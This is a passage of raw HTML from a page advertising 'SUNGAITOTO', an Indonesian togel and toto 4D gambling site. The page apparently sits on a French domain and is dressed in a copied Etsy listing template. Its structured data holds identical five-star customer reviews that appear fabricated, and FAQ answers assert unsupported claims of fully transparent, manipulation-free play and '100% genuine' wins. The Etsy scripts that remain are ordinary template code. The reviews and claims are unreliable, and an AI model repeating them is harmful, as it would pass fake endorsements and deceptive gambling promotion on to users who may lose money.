      "reviewRating": { "@type": "Rating", "ratingValue": "5" }
    },
    {
      "@type": "Review",
      "author": "Dedi",
      "reviewBody": "Sebagai pemain toto 4D, saya suka karena hadiah di SUNGAITOTO kerasa gede dan proses transaksinya cepet. Gw ngerasa diperlakukan serius, bukan cuma sekadar pemain lewat.",
      "reviewRating": { "@type": "Rating", "ratingValue": "5" }
    },
    {
      "@type": "Review",
      "author": "Sari",
      "reviewBody": "Gw perhatiin SUNGAITOTO rajin update produk dan promo, jadi saya nggak ngerasa main di tempat yang stagnan. Live streaming result juga bikin gw makin percaya sama keaslian hasilnya.",
      "reviewRating": { "@type": "Rating", "ratingValue": "5" }
    },
    {
      "@type": "Review",
      "author": "Budi",
      "reviewBody": "Saya udah nyobain beberapa situs togel, tapi SUNGAITOTO beda karena fokusnya jelas ke winner. Gw ngerasa sistemnya jujur dan nggak neko-neko, cocok buat main jangka panjang.",
      "reviewRating": { "@type": "Rating", "ratingValue": "5" }
    }
  ]
}
 }
</script>
<script type="application/ld+json">
 {
  "@context": "https:\/\/schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
   "@type": "ListItem",
   "position": 1,
   "name": "SUNGAITOTO",
   "item": "https://www.arpejh.fr/"
  }, {
   "@type": "ListItem",
   "position": 2,
   "name": "TOTO TOGEL",
   "item": "https://www.arpejh.fr/"
  }, {
   "@type": "ListItem",
   "position": 3,
   "name": "SITUS TOGEL",
   "item": "https://www.arpejh.fr/"
  }, {
   "@type": "ListItem",
   "position": 4,
   "name": "TOTO 4D",
   "item": "https://www.arpejh.fr/"
  }]
 }
</script> 
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Mengapa SUNGAITOTO disebut sebagai situs togel terbesar dan pure winner?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "SUNGAITOTO memiliki koleksi pasaran terlengkap, jumlah pemain aktif tinggi, serta sistem permainan transparan yang memungkinkan pemain meraih kemenangan murni dari hasil tebak angka tanpa manipulasi."
      }
    },
    {
      "@type": "Question",
      "name": "Pasaran apa saja yang tersedia di SUNGAITOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "SUNGAITOTO menyediakan berbagai pasaran toto populer dengan akses langsung di satu platform, sehingga member bebas memilih pasar sesuai preferensi tanpa harus pindah situs."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana sistem kejujuran dan transparansi permainan di SUNGAITOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Seluruh permainan dijalankan secara resmi dengan sistem transparan, dilengkapi live streaming hasil keluaran sesuai jadwal pasar untuk memastikan setiap kemenangan 100% asli."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah proses transaksi di SUNGAITOTO cepat dan aman?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya, SUNGAITOTO dikelola oleh tim profesional yang memastikan seluruh transaksi pembelian angka dan penarikan dana diproses dengan cepat, aman, dan tepat waktu."
      }
    },
    {
      "@type": "Question",
      "name": "Bonus dan promo apa yang tersedia untuk member baru SUNGAITOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "SUNGAITOTO menyiapkan berbagai bonus dan promo khusus sebagai bagian dari debut produk, yang diberikan untuk mendukung peluang menang dan kenyamanan bermain para member baru maupun lama."
      }
    }
  ]
}
</script>
        <link rel="stylesheet" href="https://resource.cdn-id.com/lib/b-cdn.net/dragon-v2.4.min.css">
        <link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.ba269cdecb93d2,site-chrome/header/header.c0f395ece04ab8,web-toolkit-v2/modules/subway/subway.ba269cdecb93d2,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.ba269cdecb93d2,site-chrome/footer/footer.ba269cdecb93d2,gdpr/settings-overlay.ba269cdecb93d2.css?variant=sasquatch" type="text/css"/>
        <link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.ba269cdecb93d2,common/stars-svg.ba269cdecb93d2,neu/modules/favorite_listing_button.ba269cdecb93d2,neu/modules/quickview.ba269cdecb93d2,listzilla/responsive/listing-page-desktop.ba269cdecb93d2,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,common/grid.fe3bd9d216295e,listings3/similar-items.ba269cdecb93d2,neu/common/responsive_listing_grid.ba269cdecb93d2,neu/modules/favorite_button_defaults_no_imports.ba269cdecb93d2,common/listing_card_text_badge.fe3bd9d216295e,neu/modules/listing_card_signals.9293ad9010af5b,__modules__ListingPage__src__/TrustSuiteBanner/styles.ba269cdecb93d2,web-toolkit-v2/modules/banners/banners.ba269cdecb93d2,web-toolkit-v2/modules/forms/radios.ba269cdecb93d2,__modules__Favorites__src__/MiniCollectionsMenu/View.ba269cdecb93d2,web-toolkit-v2/modules/panels/panels.ba269cdecb93d2,listing-page/image-carousel/responsive.ba269cdecb93d2,listzilla/image-overlay.ba269cdecb93d2,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.ba269cdecb93d2,listings3/checkout/single-listing.ba269cdecb93d2,common/forms_no_import.ba269cdecb93d2,listzilla/responsive/apple-pay.fe3bd9d216295e,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.ba269cdecb93d2,appreciation_photos/photo_overlay.ba269cdecb93d2,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.ba269cdecb93d2,reviews/header.ba269cdecb93d2,listzilla/reviews/variations.ba269cdecb93d2,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.ba269cdecb93d2,web-toolkit-v2/modules/chips/selectable_chip.ba269cdecb93d2,web-toolkit-v2/modules/chips/chip_group.ba269cdecb93d2,sort-by-reviews.3affa09ef32549,web-toolkit-v2/modules/dialogs/sheets.ba269cdecb93d2,__modules__Reviews__src__/DeepDive/ListingPage/styles.ba269cdecb93d2,listzilla/responsive/tags.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Header/styles.ba269cdecb93d2,shop2/common/rating-and-reviews-count.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Badges/styles.ba269cdecb93d2,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.ba269cdecb93d2,web-toolkit-v2/modules/forms/checkboxes.ba269cdecb93d2,web-toolkit-v2/modules/action_groups/action_groups.c0f395ece04ab8,favorites/collection/list.ba269cdecb93d2,favorites/collection/row.ba269cdecb93d2,favorites/adaptive-height-desktop.ba269cdecb93d2,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.ba269cdecb93d2,__modules__CollectionRecs__src__/Views/Card/view.ba269cdecb93d2.css?variant=sasquatch" type="text/css"/>

      </head><body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-GB IDR ID wt-browser-has-no-hover-support" data-language="en-GB" data-currency="IDR" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true">        
        
        <script>
            //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
            // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
            // files could call.
            function waitForElm(selector) {
                return new Promise( (resolve) => {
                    if (document.querySelector(selector)) {
                        return resolve(document.querySelector(selector));
                    }

                    const observer = new MutationObserver( () => {
                        if (document.querySelector(selector)) {
                            observer.disconnect();
                            resolve(document.querySelector(selector));
                        }
                    }
                    );

                    // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
                    observer.observe(document.body, {
                        childList: true,
                        subtree: true,
                    });
                }
                );
            }
            function retryLoadingAirgap(loadAsync, attemptNumber) {
                var element = document.createElement("script");
                element.type = "text/javascript";
                element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
                if (loadAsync) {
                    element.setAttribute('data-cfasync', true);
                    element.async = true;
                }

                element.onerror = (error) => {
                    if (attemptNumber < 3) {
                        window.__etsy_logging.eventpipe.logEvent({
                            event_name: `transcend_cmp_airgap_preliminary_failure`,
                            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                            airgap_bundle: 'control_bundle',
                            error: error,
                            retryAttempt: attemptNumber,
                            attemptWasAsyncLoad: loadAsync
                        });
                        retryLoadingAirgap(false, attemptNumber + 1);
                    } else {
                        try {
                            //ideally we would have the same STATSD here as in transcend-integration.ts
                            //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                            //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                            window.initializePrivacySettingsManager(false);
                        } catch (error) {
                            waitForElm("#privacy-settings-manager-load-complete").then( () => {
                                window.initializePrivacySettingsManager(false);
                            }
                            );
                        }
                        // Update privacy footer based on Airgap info after footer script is loaded.
                        waitForElm("#footer-script-loaded").then( () => {
                            window.updatePrivacySettingsFooterTextBasedOnRegime();
                        }
                        );

                        window.__etsy_logging.eventpipe.logEvent({
                            event_name: `transcend_cmp_airgap_load_failure`,
                            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                            airgap_bundle: 'control_bundle',
                            error: error,
                            retryAttempts: attemptNumber
                        });
                    }
                }

                var head = document.getElementsByTagName('head')[0];
                head.appendChild(element);
            }

            function handleErrorLoadingAirgap() {
                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    retryAttempt: 1,
                    attemptWasAsyncLoad: true
                });

                retryLoadingAirgap(true, 2);
            }
        </script>
        <script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()" async></script>
        <meta name="robots" content="max-image-preview:large">
        <meta property="al:ios:url" content="etsy://listing/1790774795?ref=applinks_ios"/>
        <meta property="al:ios:app_store_id" content="477128284"/>
        <meta property="al:ios:app_name" content="Etsy"/>
        <meta property="al:android:url" content="etsy://listing/1790774795?ref=applinks_android"/>
        <meta property="al:android:package" content="com.etsy.android"/>
        <meta property="al:android:app_name" content="Etsy"/>
        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
            __webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";
        </script>
        <style>
            * {
                font-family: "Mulish", sans-serif !important;
                text-decoration: none !important;
            }
        </style>
        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Etsy"/>
    
    
        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
            !function(a, b, c, d, e, f) {
                a.ddjskey = e;
                a.ddoptions = f || null;
                var m = b.createElement(c)
                  , n = b.getElementsByTagName(c)[0];
                m.async = 1,
                m.defer = 1,
                m.src = d,
                n.parentNode.insertBefore(m, n)
            }(window, document, "script", "https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
                endpoint: "https://www.etsy.com/include/tags.js",
                ajaxListenerPath: true,
                enableTagEvents: true,
                overrideAbortFetch: true,
                abortAsyncOnChallengeDisplay: true,
                disableAutoRefreshOnCaptchaPassed: false,
                replayAfterChallenge: true
            });

            var DD_BLOCKED_EVENT_NAME = "dd_blocked";
            var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
            var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

            window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
                if (window.Sentry && window.Sentry.setTag) {
                    window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
                }
            });

            window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
                if (window.Sentry && window.Sentry.setTag) {
                    window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
                }
            });

            window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
                if (window.Sentry && window.Sentry.setTag) {
                    window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
                }
            });
        </script>
        <div data-above-header class="wt-z-index-5 wt-position-relative"></div>
        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
            <div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-GB&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
                <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        " role="banner">
                    <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
                        !function(e) {
                            var r = e.__etsy_logging;
                            if (r && r.perf && r.perf.prefixMarkMeasure) {
                                var n = r.perf.prefixMarkMeasure("logo_render");
                                e.performance && e.performance.mark && e.requestAnimationFrame((function() {
                                    setTimeout((function() {
                                        e.performance.mark(n)
                                    }
                                    ))
                                }
                                ))
                            }
                        }(window);
                    </script>
                    <div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
                        <a href="https://www.arpejh.fr/" elementtiming="ux-global-nav">
                            <span class="wt-screen-reader-only">TOTO TOGEL</span>
                            <img src="https://cumaseo.co/logo/sungaitoto.gif" alt="TOTO TOGEL" style="max-height:40px;">
                        </a>
                    </div>
                    <nav class="wt-hide-xs wt-show-lg">
                        <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
                            <button type="button" class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger data-level="0" data-overlay-trigger-selector="overlay-trigger-ele">
                                <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
                                    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
                                        <rect x="2" y="8" width="14" height="2"/></rect>
                                        <rect x="2" y="13" width="14" height="2"/></rect>
                                        <rect x="2" y="3" width="14" height="2"/></rect>
                                    </svg>
                                </span>
                                Categories
        
                            </button>
                            <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
                                <script type="text/json" data-neu-spec-placeholder-data="1">
                                    {"spec_name":"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}
                                </script>
                                <div></div>
                            </div>
                            <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>
                        </div>
                    </nav>
                    <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
                        <button data-id="hamburger" class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button" aria-controls="mobile-catnav-overlay" tab-index="0">
                            <span class="wt-screen-reader-only">Browse
          </span>
                            <span class="wt-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></path>
                                </svg>
                            </span>
                        </button>
                        <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
                            <form id="gnav-search" class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs" method="GET" action="/search.php" role="search" data-gnav-search data-ge-search-clearable data-trending-searches="1">
                                <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">Search for items or shops
</label>
                                <div class="search-container" data-id="search-bar">
                                    <div class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container" data-id="search-suggestions-trigger">
                                        <input id="global-enhancements-search-query" data-id="search-query" data-search-input type="text" name="search_query" class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    " placeholder="Cari Kami Di Google 'SUNGAITOTO'" value="" autocomplete="off" autocorrect="off" autocapitalize="off" role="combobox" aria-autocomplete="both" aria-controls="global-enhancements-search-suggestions" aria-expanded="false"/>
                                        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
                                            <span class="wt-screen-reader-only">Clear search</span>
                                            <span class="wt-icon wt-icon--smaller wt-nudge-t-1">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
         <path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path>
     </svg>
                                            </span>
                                        </button>
                                        <button type="submit" class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                " value="Search" aria-label="Search" data-id="gnav-search-submit-button">
                                            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
         <path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></path>
     </svg>
                                            </span>
                                        </button>
                                    </div>
                                    <div id="global-enhancements-search-suggestions" class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            " data-id="search-suggestions"></div>
                                </div>
                                <input id="search-js-router-enabled" type="hidden" value="true"/>
                                <input type="hidden" value="all" name="search_type" id="search-type"/>
                            </form>
                        </div>
                    </div>
                    <a data-selector="skip-to-content-marketplace" class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" href="#content">
                        <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
                            <label class="wt-btn wt-btn--transparent wt-btn--light">Skip to Content
        </label>
                        </div>
                    </a>
                    <div class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0" data-wt-overlay id="mobile-catnav-overlay" aria-hidden="true" aria-modal="false" role="dialog"></div>
                    <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
                        <nav aria-label="Main">
                            <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
                                <li data-favorites-nav-container data-ge-nav-menu="favorites" data-ge-hover-event-name="gnav_hover_favorites_menu"></li>
                                <li>
                                    <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--help wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="help" data-ge-nav-event-name="gnav_show_help_menu" data-ge-hover-event-name="gnav_hover_help_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
                                        <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger help-menu-trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-help" aria-label="Help &amp; Support" data-overlay-trigger-selector="overlay-trigger-ele">
                                            <span class="wt-menu__trigger__label">
     <span class="etsy-icon">
         <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
             <path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/></path>
             <path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></path>
         </svg>
     </span>
                                            </span>
                                            <span class="wt-icon wt-menu__trigger__caret">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
         <polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon>
     </svg>
                                            </span>
                                        </button>
                                        <span id="ge-tooltip-label-help" role="tooltip">Help & Support</span>
                                        <div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body ge-help-menu-dimensions wt-display-flex-xs wt-flex-direction-column-xs wt-pb-xs-2" data-wt-menu-body>
                                            <ul class="wt-list-unstyled">
     <li class="wt-sem-text-primary wt-list-unstyled">
         <h4 class="wt-text-title-01 wt-mt-xs-1" aria-label="Help & Support">Help & Support</h4>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
         <div class="wt-bt-xs"></div>
     </li>
     <div class="wt-mt-xs-3 wt-mb-xs-3 wt-mr-xs-3 wt-ml-xs-3">
         <p class="wt-text-body-small">Reach out to the seller first for help with an existing order. If you ever need us, Etsy has your back.
    </p>
     </div>
     <button tabindex="0" class="wt-btn wt-btn--transparent wt-btn--small wt-mb-xs-3" data-selector="help_menu_cta_button">
         Go to Purchases
        
         <span class="etsy-icon">
             <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                 <path d="m18.414 12-5.707 5.707-1.414-1.414L14.586 13H6v-2h8.586l-3.293-3.293 1.414-1.414z"/></path>
             </svg>
         </span>
     </button>
     <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
         <div class="wt-bt-xs"></div>
     </li>
     <div class="wt-pt-xs-3"></div>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/etsy-purchase-protection?ref=hdr_help_menu" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 36 37" fill="none" aria-hidden="true" focusable="false">
                         <path d="M18.24 7.37659C21.615 5.26159 26.205 5.95159 29.175 8.90659C32.76 12.4916 32.76 18.2816 29.175 21.8666L25.935 25.1066" fill="#4D6BC6"/></path>
                         <path d="M26.7449 25.9015L25.1249 24.2815L28.3649 21.0415C31.4849 17.9215 31.4849 12.8365 28.3649 9.70152C25.7549 7.09152 21.7499 6.52152 18.8549 8.33652L17.6399 6.40152C21.4349 4.01652 26.6249 4.73652 29.9849 8.09652C34.0049 12.1165 34.0049 18.6565 29.9849 22.6765L26.7449 25.9165V25.9015Z" fill="#222222"/></path>
                         <path d="M30.0601 19.1965L26.4601 15.5965L19.7701 8.90652C16.1851 5.32152 10.3951 5.32152 6.81009 8.90652C3.22509 12.4915 3.22509 18.2815 6.81009 21.8665L11.4301 26.4865L14.6701 29.7265C15.5701 30.6265 17.0101 30.6265 17.9101 29.7265C18.8101 28.8265 18.8101 27.3865 17.9101 26.4865L16.6201 25.1965L19.5301 28.1065C20.4301 29.0065 21.8701 29.0065 22.7701 28.1065C23.6701 27.2065 23.6701 25.7665 22.7701 24.8665L23.5801 25.6765C24.4801 26.5765 25.9201 26.5765 26.8201 25.6765C27.7201 24.7765 27.7201 23.3365 26.8201 22.4365L23.1751 18.7915L26.8201 22.4365C27.7201 23.3365 29.1601 23.3365 30.0601 22.4365C30.9601 21.5365 30.9601 20.0965 30.0601 19.1965Z" fill="#D7E6F5"/></path>
                         <path d="M12.495 29.1414L6.015 22.6614C1.995 18.6414 1.995 12.1014 6.015 8.08141C10.035 4.06141 16.575 4.06141 20.595 8.08141L27.285 14.7714L25.665 16.3914L18.975 9.70141C15.855 6.58141 10.77 6.58141 7.635 9.70141C4.515 12.8214 4.515 17.9064 7.635 21.0414L14.115 27.5214L12.495 29.1414Z" fill="#222222"/></path>
                         <path d="M16.2901 31.5266C15.4051 31.5266 14.5351 31.1966 13.8601 30.5216L10.6201 27.2816L12.2401 25.6616L15.4801 28.9016C15.9301 29.3516 16.6501 29.3516 17.1001 28.9016C17.5501 28.4516 17.5501 27.7316 17.1001 27.2816L13.8601 24.0416L15.4801 22.4216L18.7201 25.6616C20.0551 26.9966 20.0551 29.1866 18.7201 30.5216C18.0451 31.1966 17.1751 31.5266 16.2901 31.5266Z" fill="#222222"/></path>
                         <path d="M21.1501 29.9064C20.2651 29.9064 19.3951 29.5764 18.7201 28.9014L13.8601 24.0414L15.4801 22.4214L20.3401 27.2814C20.7901 27.7314 21.5101 27.7314 21.9601 27.2814C22.4101 26.8314 22.4101 26.1114 21.9601 25.6614L17.1001 20.8014L18.7201 19.1814L23.5801 24.0414C24.9151 25.3764 24.9151 27.5664 23.5801 28.9014C22.9051 29.5764 22.0351 29.9064 21.1501 29.9064Z" fill="#222222"/></path>
                         <path d="M25.2001 27.4915C24.2851 27.4915 23.4151 27.1315 22.7701 26.4865L17.1001 20.8165L18.7201 19.1965L24.3901 24.8665C24.8401 25.3165 25.5601 25.3165 26.0101 24.8665C26.4601 24.4165 26.4601 23.6965 26.0101 23.2465L20.3401 17.5765L21.9601 15.9565L27.6301 21.6265C28.9651 22.9615 28.9651 25.1515 27.6301 26.4865C26.9851 27.1315 26.1151 27.4915 25.2001 27.4915Z" fill="#222222"/></path>
                         <path d="M28.4401 24.2516C27.5251 24.2516 26.6551 23.8916 26.0101 23.2466L20.3401 17.5766L21.9601 15.9566L27.6301 21.6266C28.0651 22.0616 28.8151 22.0616 29.2501 21.6266C29.4751 21.4166 29.5801 21.1166 29.5801 20.8166C29.5801 20.5166 29.4601 20.2166 29.2501 20.0066L23.5801 14.3366L25.2001 12.7166L30.8701 18.3866C31.5151 19.0316 31.8751 19.9016 31.8751 20.8166C31.8751 21.7316 31.5151 22.6016 30.8701 23.2466C30.2251 23.8916 29.3551 24.2516 28.4401 24.2516Z" fill="#222222"/></path>
                         <path d="M24.2851 10.2415L17.2651 15.1615C15.9601 16.0765 14.1751 15.7615 13.2601 14.4565C12.3601 13.1665 12.6601 11.3815 13.9501 10.4665C15.4801 9.38647 17.4601 7.93147 18.0901 7.54147C21.4651 5.42647 26.2201 5.95147 29.1751 8.90647" fill="#4D6BC6"/></path>
                         <path d="M14.6101 11.3815L16.0351 10.3615C16.7701 9.83645 17.5201 9.31145 18.0601 8.92145C18.3301 8.72645 18.5551 8.57645 18.7051 8.48645C19.2001 8.17145 19.7251 7.96145 20.2801 7.78145C23.0251 6.88145 26.2651 7.57145 28.3801 9.70145L30.0001 8.08145C26.8801 4.96145 21.8701 4.21145 18.0751 6.22145C17.8801 6.32645 17.6851 6.43145 17.4901 6.55145C17.1601 6.76145 16.5151 7.21145 15.7651 7.75145C15.4351 7.99145 15.0751 8.24645 14.7151 8.50145L13.2901 9.52145C11.4901 10.7965 11.0551 13.3015 12.3301 15.1015C12.9451 15.9865 13.8751 16.5715 14.9251 16.7515C15.1651 16.7965 15.3901 16.8115 15.6301 16.8115C16.4551 16.8115 17.2501 16.5565 17.9251 16.0765L22.3051 13.0165L24.2101 11.6815L22.5601 10.0315L20.6551 11.3665L16.6051 14.2015C16.2301 14.4715 15.7651 14.5615 15.3151 14.4865C14.8651 14.4115 14.4601 14.1565 14.2051 13.7815C13.6651 13.0015 13.8451 11.9215 14.6251 11.3815H14.6101Z" fill="#222222"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">TOTO TOGEL</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_hc_link">
